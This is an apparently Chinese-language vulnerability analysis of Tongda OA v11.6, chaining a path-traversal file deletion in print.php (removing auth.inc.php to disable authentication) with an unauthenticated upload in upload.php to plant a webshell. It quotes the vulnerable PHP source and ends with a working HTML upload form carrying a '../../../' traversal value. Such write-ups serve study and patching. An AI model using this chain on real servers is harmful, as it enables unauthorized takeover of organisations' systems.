通达OA
参考链接:
通达OA任意文件删除&文件上传RCE分析(2020年hw 8月0day)
通达OA v11.6 版本存在任意文件删除和文件上传漏洞,攻击者可以删除 auth.inc.php 文件,这个文件是校验用户身份的,删除后用户权限验证等功能就会失效,然后配合文件上传漏洞上传 webshell 拿下服务器权限。
环境设置:
通达OA 11.6 下载链接:
http://www.kxdw.com/soft/23114.html
需要注意的是,源文件已经被zend加密,需要解码才可以阅读,否则乱码。
可以使用在线解码DEPHP解密 ,也可以用SeayDzend,但两者中文还是会乱码
任意文件删除
漏洞触发点位于module/appbuilder/assets/print.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| <?php
$s_tmp = __DIR__ . "/../../../../logs/appbuilder/logs";
$s_tmp .= "/" . $_GET["guid"];
if (file_exists($s_tmp)) {
$arr_data = unserialize(file_get_contents($s_tmp));
unlink($s_tmp);
$s_user = $arr_data["user"];
}
else {
echo "δ֪²ÎÊý";
exit();
}
include_once "general/appbuilder/web/get_crscell.php";
|
传入参数guid通过../进行目录穿越实现任意文件删除
未授权访问任意文件上传
漏洞触发点位于general/data_center/utils/upload.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
| <?php
include_once "inc/auth.inc.php";
include_once "./utils.func.php";
$HTML_PAGE_TITLE = _("ÉÏ´«Îļþ");
include_once "inc/header.inc.php";
$error = "";
$msg = "";
if ($action == "upload") {
if ($filetype == "xls") {
$uploaddir = MYOA_ATTACH_PATH . "/data_center/templates/";
if (!is_dir(MYOA_ATTACH_PATH . "/data_center/templates")) {
if (!is_dir(MYOA_ATTACH_PATH . "/data_center")) {
mkdir(MYOA_ATTACH_PATH . "/data_center");
}
mkdir(MYOA_ATTACH_PATH . "/data_center/templates");
}
if (move_uploaded_file($_FILES["FILE1"]["tmp_name"], $uploaddir . $_FILES["FILE1"]["name"])) {
}
}
else if ($filetype == "img") {
$uploaddir = MYOA_ATTACH_PATH . "/data_center/images/";
if (!is_dir(MYOA_ATTACH_PATH . "/data_center/images")) {
if (!is_dir(MYOA_ATTACH_PATH . "/data_center")) {
mkdir(MYOA_ATTACH_PATH . "/data_center");
}
mkdir(MYOA_ATTACH_PATH . "/data_center/images");
}
$s_n = $_FILES["FILE1"]["name"];
if ($s_n[0] != "{") {
$p = strrpos($s_n, ".");
$s_n = CreateId() . substr($s_n, $p);
}
if (move_uploaded_file($_FILES["FILE1"]["tmp_name"], $uploaddir . $s_n)) {
}
}
else {
$uploaddir = MYOA_ATTACH_PATH . "/data_center/attachment/";
if (!is_dir(MYOA_ATTACH_PATH . "/data_center/attachment")) {
if (!is_dir(MYOA_ATTACH_PATH . "/data_center")) {
mkdir(MYOA_ATTACH_PATH . "/data_center");
}
mkdir(MYOA_ATTACH_PATH . "/data_center/attachment");
}
if (isset($from_rep)) {
if (($from_rep != "") && ($from_rep[0] == "{")) {
$repkid = GetRepKIDBySendId($from_rep);
if ($repkid != $to_rep) {
if (file_exists($uploaddir . "/" . $repkid . "_" . $filename)) {
copy($uploaddir . "/" . $repkid . "_" . $filename, $uploaddir . "/" . $to_rep . "_" . $filename);
}
}
}
else {
$arr = explode(",", $from_rep);
for ($i = 0; $i < count($arr); $i++) {
$p = strpos($arr[$i], ".");
$repno = substr($arr[$i], 0, $p);
$repkid = GetRepKIDByNo($repno);
if ($repkid != $to_rep) {
if (file_exists($uploaddir . "/" . $repkid . "_" . $filename)) {
copy($uploaddir . "/" . $repkid . "_" . $filename, $uploaddir . "/" . $to_rep . "_" . $filename);
break;
}
}
}
}
}
else {
$s_n = $_FILES["FILE1"]["name"];
if ($s_n[0] != "{") {
$s_n = $repkid . "_" . $s_n;
}
if (move_uploaded_file($_FILES["FILE1"]["tmp_name"], $uploaddir . $s_n)) {
}
}
}
@unlink($_FILES["FILE1"]);
}
else if ($action == "unupload") {
if ($filetype == "xls") {
$uploaddir = MYOA_ATTACH_PATH . "data_center/attachment/" . trim($filename) . ".xls";
if (is_file($uploaddir)) {
unlink($uploaddir);
}
}
else if ($filetype == "img") {
$uploaddir = MYOA_ATTACH_PATH . "data_center/images/" . trim($filename);
if (is_file($uploaddir)) {
unlink($uploaddir);
}
}
else if ($filetype == "attach") {
$uploaddir = MYOA_ATTACH_PATH . "data_center/attachment/" . trim($filename);
if (is_file($uploaddir)) {
unlink($uploaddir);
}
}
}
echo "{";
echo "new_name:'$s_n',\n";
echo "error: '" . $error . "',\n";
echo "msg: '" . $msg . "'\n";
echo "}";
echo "<body>\r\n</body>\r\n</html>";
?>
|

当auth.inc.php由上一步删除后,我们就可以未授权访问upload.php.
下图为未删除auth.inc.php文件,访问时的页面。

当删除后,

同时,根据代码显示,需要action为upload,才可以进入文件类型判断。
此外下面发现,当$from_rep不存在,我们就可以上传文件名为FILE1的文件。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| if (isset($from_rep)) {
....
}
else {
$s_n = $_FILES["FILE1"]["name"];
if ($s_n[0] != "{") {
$s_n = $repkid . "_" . $s_n;
}
if (move_uploaded_file($_FILES["FILE1"]["tmp_name"], $uploaddir . $s_n)) {
}
}
}
|
同时在其他类似上传中,$repkid可控,从而便于../
上传表单如下:
1
2
3
4
5
6
7
8
| <form action="http://192.168.127.144/general/data_center/utils/upload.php" method="post" enctype="multipart/form-data">
<input type="text"name='filetype' value ='file'></input>
<input type="text"name='action' value ='upload'></input>
<input type="text"name='repkid' value ='../../../'></input>
<input type="file" name="FILE1"></input>
<input type="submit" ></input>
</body>
</form>
|